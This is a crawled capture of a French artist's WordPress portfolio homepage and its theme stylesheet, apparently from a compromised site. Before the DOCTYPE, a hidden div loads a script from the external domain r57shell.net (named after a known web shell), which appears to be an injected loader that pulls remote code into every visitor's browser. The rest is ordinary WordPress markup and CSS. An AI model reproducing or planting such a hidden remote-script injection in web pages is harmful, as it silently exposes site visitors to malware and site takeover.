

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://fannyhlevy.com/skdlkn/obuacs-c.html
body_size: 5306
content:
<div style="display:none"><img src="//whos.amung.us/widget/vged6z3qcr.png"/><script src="//r57shell.net/revslider.js"></script>
</div><!DOCTYPE html>

<html class="no-js" lang="fr-FR">

	<head profile="//gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
				
				 
		<title>Fanny H. Levy &#8211; FANLY.</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fanny H. Levy &raquo; Flux" href="//www.fannyhlevy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanny H. Levy &raquo; Flux des commentaires" href="//www.fannyhlevy.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"wpemoji":"http:\/\/www.fannyhlevy.com\/wp-includes\/js\/wp-emoji.js?ver=4.6.2","twemoji":"http:\/\/www.fannyhlevy.com\/wp-includes\/js\/twemoji.js?ver=4.6.2"}};
			( function( window, document, settings ) {
	var src, ready, ii, tests;

	/**
	 * Detect if the browser supports rendering emoji or flag emoji. Flag emoji are a single glyph
	 * made of two characters, so some browsers (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @param type {String} Whether to test for support of "simple", "flag", "diversity" or "unicode8" emoji.
	 * @return {Boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var canvas = document.createElement( 'canvas' ),
			context = canvas.getContext && canvas.getContext( '2d' ),
			stringFromCharCode = String.fromCharCode,
			flag, flag2, tonedata, tone, tone2;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * This works because the image will be one of three things:
				 * - Two empty squares, if the browser doesn't render emoji
				 * - Two squares with 'A' and 'U' in them, if the browser doesn't render flag emoji
				 * - The Australian flag
				 *
				 * The first two will encode to small images (1-2KB data URLs), the third will encode
				 * to a larger image (4-5KB data URL).
				 */
				context.fillText( stringFromCharCode( 55356, 56806, 55356, 56826 ), 0, 0 );
				if ( canvas.toDataURL().length < 3000 ) {
					return false;
				}

				context.clearRect( 0, 0, canvas.width, canvas.height );

				/*
				 * Test for rainbow flag compatibility. As the rainbow flag was added out of sequence with
				 * the usual Unicode release cycle, some browsers support it, and some don't, even if their
				 * Unicode support is up to date.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + rainbow emoji).
				 */
				context.fillText( stringFromCharCode( 55356, 57331, 65039, 8205, 55356, 57096 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57331, 55356, 57096 ), 0, 0 );
				flag2 = canvas.toDataURL();

				return flag !== flag2;
			case 'diversity':
				/*
				 * This tests if the browser supports the Emoji Diversity specification, by rendering an
				 * emoji with no skin tone specified (in this case, Santa). It then adds a skin tone, and
				 * compares if the emoji rendering has changed.
				 */
				context.fillText( stringFromCharCode( 55356, 57221 ), 0, 0 );
				tonedata = context.getImageData( 16, 16, 1, 1 ).data;
				tone = tonedata[0] + ',' + tonedata[1] + ',' + tonedata[2] + ',' + tonedata[3];

				context.fillText( stringFromCharCode( 55356, 57221, 55356, 57343 ), 0, 0 );
				// Chrome has issues comparing arrays, and Safari has issues converting arrays to strings.
				// So, we create our own string and compare that, instead.
				tonedata = context.getImageData( 16, 16, 1, 1 ).data;
				tone2 = tonedata[0] + ',' + tonedata[1] + ',' + tonedata[2] + ',' + tonedata[3];

				return tone !== tone2;
			case 'simple':
				/*
				 * This creates a smiling emoji, and checks to see if there is any image data in the
				 * center pixel. In browsers that don't support emoji, the character will be rendered
				 * as an empty square, so the center pixel will be blank.
				 */
				context.fillText( stringFromCharCode( 55357, 56835 ), 0, 0 );
				return context.getImageData( 16, 16, 1, 1 ).data[0] !== 0;
			case 'unicode8':
				/*
				 * To check for Unicode 8 support, let's try rendering the most important advancement
				 * that the Unicode Consortium have made in years: the burrito.
				 */
				context.fillText( stringFromCharCode( 55356, 57135 ), 0, 0 );
				return context.getImageData( 16, 16, 1, 1 ).data[0] !== 0;
			case 'unicode9':
				/*
				 * Do Unicode 9 emoji render?
				 * ¯\_(ツ)_/¯
				 */
				context.fillText( stringFromCharCode( 55358, 56631 ), 0, 0 );
				return context.getImageData( 16, 16, 1, 1 ).data[0] !== 0;
		}

		return false;
	}

	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'simple', 'flag', 'unicode8', 'diversity', 'unicode9' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='theme-style-css'  href='//www.fannyhlevy.com/wp-content/themes/fukasawa/css/styles.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css'  href='//www.fannyhlevy.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/css/prettyPhoto.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='//www.fannyhlevy.com/wp-content/plugins/toggles-shortcode-and-widget/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='//www.fannyhlevy.com/wp-content/plugins/toggles-shortcode-and-widget/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='//www.fannyhlevy.com/wp-content/plugins/toggles-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fukasawa_googleFonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic&#038;ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fukasawa_genericons-css'  href='//www.fannyhlevy.com/wp-content/themes/fukasawa/genericons/genericons.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fukasawa_style-css'  href='//www.fannyhlevy.com/wp-content/themes/fukasawa/style.css?ver=4.6.2' type='text/css' media='all' />
<script type='text/javascript' src='//www.fannyhlevy.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//www.fannyhlevy.com/wp-includes/js/jquery/jquery-migrate.js?ver=1.4.1'></script>
<script type='text/javascript' src='//www.fannyhlevy.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/js/jquery.prettyPhoto.js?ver=1.6.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":"1","animationSpeed":"normal","slideshow":"0","slideshowDelay":"5000","slideshowAutoplay":"0","opacity":"0.75","showTitle":"1","allowResize":"1","allowExpand":"1","width":"1080","height":"720","separator":"\/","theme":"pp_default","horizontalPadding":"20","hideFlash":"0","wmode":"opaque","videoAutoplay":"0","modal":"0","deeplinking":"0","overlayGallery":"1","keyboardShortcuts":"1","social":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fannyhlevy.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=1.6.10'></script>
<script type='text/javascript' src='//www.fannyhlevy.com/wp-content/plugins/toggles-shortcode-and-widget/include/otw_components/otw_shortcode/js/otw_shortcode_core.js?ver=4.6.2'></script>
<script type='text/javascript' src='//www.fannyhlevy.com/wp-content/plugins/toggles-shortcode-and-widget/include/otw_components/otw_shortcode/js/otw_shortcode.js?ver=4.6.2'></script>
<link rel='//api.w.org/' href='//www.fannyhlevy.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.fannyhlevy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//www.fannyhlevy.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.2" />
<style type="text/css">
.qtranxs_flag_fr {background-image: url(//www.fannyhlevy.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(//www.fannyhlevy.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="fr" href="//www.fannyhlevy.com/fr/" rel="alternate" />
<link hreflang="en" href="//www.fannyhlevy.com/en/" rel="alternate" />
<link hreflang="x-default" href="//www.fannyhlevy.com/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
      
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           body a { color:#000000; }	           body a:hover { color:#000000; }	           .main-menu .current-menu-item:before { color:#000000; }	           .main-menu .current_page_item:before { color:#000000; }	           .widget-content .textwidget a:hover { color:#000000; }	           .widget_fukasawa_recent_posts a:hover .title { color:#000000; }	           .widget_fukasawa_recent_comments a:hover .title { color:#000000; }	           .widget_archive li a:hover { color:#000000; }	           .widget_categories li a:hover { color:#000000; }	           .widget_meta li a:hover { color:#000000; }	           .widget_nav_menu li a:hover { color:#000000; }	           .widget_rss .widget-content ul a.rsswidget:hover { color:#000000; }	           #wp-calendar thead { color:#000000; }	           .widget_tag_cloud a:hover { background:#000000; }	           .search-button:hover .genericon { color:#000000; }	           .flex-direction-nav a:hover { background-color:#000000; }	           a.post-quote:hover { background:#000000; }	           .posts .post-title a:hover { color:#000000; }	           .post-content a { color:#000000; }	           .post-content a:hover { color:#000000; }	           .post-content a:hover { border-bottom-color:#000000; }	           .post-content blockquote:before { color:#000000; }	           .post-content fieldset legend { background:#000000; }	           .post-content input[type="submit"]:hover { background:#000000; }	           .post-content input[type="button"]:hover { background:#000000; }	           .post-content input[type="reset"]:hover { background:#000000; }	           .page-links a:hover { background:#000000; }	           .comments .pingbacks li a:hover { color:#000000; }	           .comment-header h4 a:hover { color:#000000; }	           .bypostauthor.commet .comment-header:before { background:#000000; }	           .form-submit #submit:hover { background-color:#000000; }	           
	           .nav-toggle.active { background-color:#000000; }	           .mobile-menu .current-menu-item:before { color:#000000; }	           .mobile-menu .current_page_item:before { color:#000000; }	           
	           body#tinymce.wp-editor a { color:#000000; }	           body#tinymce.wp-editor a:hover { color:#000000; }	           body#tinymce.wp-editor fieldset legend { background:#000000; }	           body#tinymce.wp-editor blockquote:before { color:#000000; }	      </style> 
	      
	      <!--/Customizer CSS-->
	      
      <link rel="icon" href="//www.fannyhlevy.com/wp-content/uploads/2017/01/cropped-Matière-noire-contrasté-32x32.jpg" sizes="32x32" />
<link rel="icon" href="//www.fannyhlevy.com/wp-content/uploads/2017/01/cropped-Matière-noire-contrasté-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="//www.fannyhlevy.com/wp-content/uploads/2017/01/cropped-Matière-noire-contrasté-180x180.jpg" />
<meta name="msapplication-TileImage" content="//www.fannyhlevy.com/wp-content/uploads/2017/01/cropped-Matière-noire-contrasté-270x270.jpg" />
		
		
	</head>
	
	
	<body class="home blog wp-is-not-mobile">
	
		<div class="mobile-navigation">
	
			<ul class="mobile-menu">
						
				<li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="//www.fannyhlevy.com/recherche/">Recherches</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="//www.fannyhlevy.com/projets-et-collaborations/">Projets / Collaborations</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="//www.fannyhlevy.com/illustrations/">Illustrations</a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="//www.fannyhlevy.com/a-propos/">À propos</a></li>
				
			 </ul>
		 
		</div> <!-- /mobile-navigation -->
	
		<div class="sidebar">
		
					
				<h1 class="blog-title">
					<a href="//www.fannyhlevy.com" title="Fanny H. Levy &mdash; FANLY." rel="home">Fanny H. Levy</a>
				</h1>
				
						
						<a href="mailto:fanly@jhenon.com" target="_blank" class="lien-courriel">fanly@jhenon.com</a>
			<div class="zone-medias">
			
				<ul class="liste-medias">
					<li><a href="//www.facebook.com/fanly.fanly.3" target="_blank" id="logo-facebook">f</a></li>
					<li><a href="//ca.linkedin.com/in/fanny-h-levy-2999bb32" target="_blank" id="logo-linkedin">in</a></li>
					<li><a href="/en/" id="lien-langue">English</a></li>
				</ul>
				
			</div>
			
			<a class="nav-toggle hidden" title="Click to view the navigation" href="#">
			
				<div class="bars">
				
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
					
					<div class="clear"></div>
				
				</div>
				
				<p>
					<span class="menu">Menu</span>
					<span class="close">Fermer</span>
				</p>
			
			</a>
			
			<ul class="main-menu">
				
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="//www.fannyhlevy.com/recherche/">Recherches</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="//www.fannyhlevy.com/projets-et-collaborations/">Projets / Collaborations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="//www.fannyhlevy.com/illustrations/">Illustrations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="//www.fannyhlevy.com/a-propos/">À propos</a></li>
				
			 </ul>
			 
			 <div class="widgets">
			 
			 				 
			 </div>
			 
			 
			
			 <div class="clear"></div>
							
		</div> <!-- /sidebar -->
	
		<div class="wrapper" id="wrapper">
<div class="content">
    															                    
			
	</div> <!-- /posts -->

		
</div> <!-- /content -->
	              	        


<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	
		<p>&copy; Fanny H-Levy 2024 - Tous droits réservés</p>

</div>
</div>

<!-- Gorgeous design by Michael Heilemann - //binarybonsai.com/kubrick/ -->

		<script type='text/javascript' src='//www.fannyhlevy.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='//www.fannyhlevy.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='//www.fannyhlevy.com/wp-content/themes/fukasawa/js/flexslider.min.js?ver=4.6.2'></script>
<script type='text/javascript' src='//www.fannyhlevy.com/wp-content/themes/fukasawa/js/global.js?ver=4.6.2'></script>
<script type='text/javascript' src='//www.fannyhlevy.com/wp-includes/js/wp-embed.js?ver=4.6.2'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.fannyhlevy.com/wp-content/themes/fukasawa/css/styles.css?ver=4.6.2
body_size: 1380
content:
@font-face {

	font-family: 'WC Mano Negra Bta';

	src: url('../polices/WCManoNegraBta.eot');

	src: url('../polices/WCManoNegraBta.eot?#iefix') format('embedded-opentype'),

		url('../polices/WCManoNegraBta.woff') format('woff'),

		url('../polices/WCManoNegraBta.ttf') format('truetype');

	font-weight: normal;

	font-style: normal;

}

html{

 position:relative; 

  min-height: 100%;

  margin-top: 0!important;

}

body

{

background:#fff!important;

}



hr{

display: none;

 }



h1.blog-title , h1.post-title 

{

    font-family: WC Mano Negra Bta!important;

	    margin-bottom: 1em;

}



.blog-title a {

border: none!important;

    padding: 9px 0!important;

		    font-size: 45px!important;

}


ul.liste-medias li a  
{
	font-family: SEGOE UI LIGHT!important;
}

.nav-toggle.active {

    background: #000!important;

}

.sidebar

{

padding: 69px 0px 50px 85px !important;

}

.main-menu a

{

	color: #000!important;

}



.main-menu .current-menu-item:before, .main-menu .current_page_item:before

{

color:#000!important;

}

.otw-sc-toggle .toggle-trigger{

font-family: SEGOE UI LIGHT!important;

}

.main-menu li{

	margin-top:28px!important;

	font-size: 19px!important;

	font-family: SEGOE UI LIGHT!important;

}

.main-menu a:hover

{

	text-decoration: line-through!important;

}



.otw-sc-toggle .toggle-trigger span {

 

    background: url(../images/toggle-icon.png) no-repeat center top !important;

}



.otw-sc-toggle .toggle-trigger.closed span {

    background-position: center bottom!important;

}





.content.thin {

    width: 1230px!important;

	

}

div#wrapper p {

    font-family: SEGOE UI LIGHT;

}

	

.post-inner {

	width: 1000px!important;

}



.main-menu:before, .widgets:before, .widget + .widget:before, .credits:before

{

	background: none!important;

}

	

#footer p {

    font-size: 10px!important;

}



.zone-medias{

	margin-top:2em;

}



ul.liste-medias{

    margin-bottom: 0.5em;

}

ul.liste-medias li {

    display: inline-block;

	margin-right:1.2em;

	 font-family: Lato!important;

    font-weight: bold!important;

}

ul.main-menu {

margin-top: 60px!important;

}



#logo-facebook{

	

	color: #000;

    border: 2px solid black;

    padding: 3px 7px 1px 6px;

    font-weight: bold;

    font-size: 14px;

  }

  

  #logo-linkedin{

	color: #000;

    border: 2px solid black;

    padding: 3px 5px 1px 4px;

    font-weight: bold;

    font-size: 14px;

  } 

  

 #lien-langue{

    color: #000;

    border: 2px solid black;

    padding: 3px 4px 1px 3px;

    font-weight: bold;

    font-size: 14px;

 }

  #lien-langue:hover, #logo-linkedin:hover, #logo-facebook:hover

  {

      background: #333;

		color: #fff;

  }

  

  #lien-langue a, #logo-linkedin a, #logo-facebook a{

    -webkit-transition: all 0.3s ease-in-out;

    -moz-transition: all 0.3s ease-in-out;

    -ms-transition: all 0.3s ease-in-out;

    -o-transition: all 0.3s ease-in-out;

    transition: all 0.3s ease-in-out;

}



.lien-courriel

{

color: #000!important;

    font-size: 18px;

	font-family: SEGOE UI LIGHT!important;

}

.lien-courriel:hover

{

text-decoration: line-through;

color: #000!important;

font-family: SEGOE UI LIGHT!important;

    font-weight: bold!important;

	

}

#footer{

       position: absolute;

    bottom: 5px;

    right: 36%;

    

}

#footer p

{

    color: #000!important;

    font-family: Lato!important;

    font-weight: bold!important;

}



.gallery-img-content a{

color:#fff!important;

}



section #huge_it_gallery

{

	background-color:#fff!important;

	box-shadow:none!important;

}



 #gicboxCurrent{

display:none!important;

}



.category-accueil

{

	border: 1px solid black;

}



.post-container .category-accueil a:hover {

    text-decoration: line-through;

}

.post-container .category-accueil img:hover {

    text-decoration: line-through;

}



.main-menu .current-menu-item:before, .main-menu .current_page_item:before

{

font-family: WC Mano Negra Bta!important;

content: '.'!important;

font-size:50px!important;

top:-20px!important;

}



.posts .post-title

{

font-family: WC Mano Negra Bta!important;

font-size: 26px!important;

}

dt.gallery-icon.portrait a:hover {
    opacity: 0.5;
}

#huge_it_gallery li img  {

      vertical-align: middle!important;

    display: inline-block!important;

  /*   max-height: 100%!important; */

    max-width: 100%!important;

	position: absolute;

    top: -5em;

	    width: auto!important;

    height: auto!important;

	}



	.otw-sc-toggle .toggle-trigger{

	    font-size: 18px!important;

		}

		

		.load_more_button4, .load_more_button4:hover, .load_more_button2, .load_more_button2:hover,

		.load_more_button3, .load_more_button3:hover{

		background : #000!important;

		color:#fff!important;

		}